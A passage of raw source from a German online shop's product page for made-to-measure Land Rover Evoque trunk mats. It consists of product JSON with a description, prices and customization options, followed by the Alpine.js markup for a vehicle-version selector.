[CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grau_cag_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>LAND ROVER EVOQUE<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>LAND ROVER EVOQUE<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten LAND ROVER EVOQUE <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>LAND ROVER EVOQUE<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"price_without_reduction_without_tax":33.605,"reduction":11.996985,"reduction_without_tax":10.0815,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998786,"quantity_all_versions":233952129,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Kofferraummatten","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.98995,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Nadelfilzteppich","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Samt","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gummi","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992954,"96":82989343,"97":56969937}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Teppichfarbe","group_type":"color","default":1,"attributes":{"1":{"name":"Schwartz [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grau [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Schwartz [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grau [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Schwartz [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grau [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994166,"2":27998788,"3":27990292,"4":27999228,"5":27999822,"6":27971553,"7":27998385}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil","group_type":"color","default":48,"attributes":{"43":{"name":"Zweifarbige wei\u00df schwarz [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Schwarz [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grau [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreift [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Zweifarbige wei\u00df rot  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Zweifarbige rot schwarz [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Zweifarbige blau schwarz [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Zweifarbige gelb schwarz [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Zweifarbige orange schwarz [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998497,"48":6994044,"50":6999169,"85":6999880,"44":6999688,"49":6998690,"47":6999096,"45":6999840,"46":6999633}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Nubuk Velours","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppelziernaht wei\u00df [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppelziernaht wei\u00df und blau [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppelziernaht wei\u00df und rot [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Schwartz reflektierend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppelziernaht rote [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppelziernaht blau [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Velours schwarz [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuk rot [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996088,"31":6998055,"33":6998395,"30":6998997,"32":6997279,"35":6998472,"39":6997458,"83":6999373}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"14":{"name":"Schwarz Ziernaht wei\u00df [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Schwarz [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Schwarz ziernaht rot [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Schwarz ziernaht blau [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wei\u00df [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rot [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blau [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grau taupe [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violett [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997166,"9":6996627,"10":6992269,"13":6997476,"19":6998329,"11":6999747,"12":6999166,"16":6999473,"27":6999733,"29":6999728,"26":6999866}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Kofferraummatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1787.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1787.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1787.jpg" alt="EVOQUE" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3076');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3076.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3076.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3076.jpg"
                                                alt="EVOQUE"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            EVOQUE                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 12/2018 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3076" value="M478C112077 M478COF15">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2088');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2088.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2088.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2088.jpg"
                                                alt="EVOQUE"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            EVOQUE                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 10/2014 -
                                                                                                    11/2018
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2088" value="M206C088080 M206COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1350');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1350.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1350.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1350.jpg"
                                                alt="EVOQUE"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            EVOQUE                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 03/2011 -
                                                                                                    09/2014
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1350" value="N851C088080 N851COF1">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
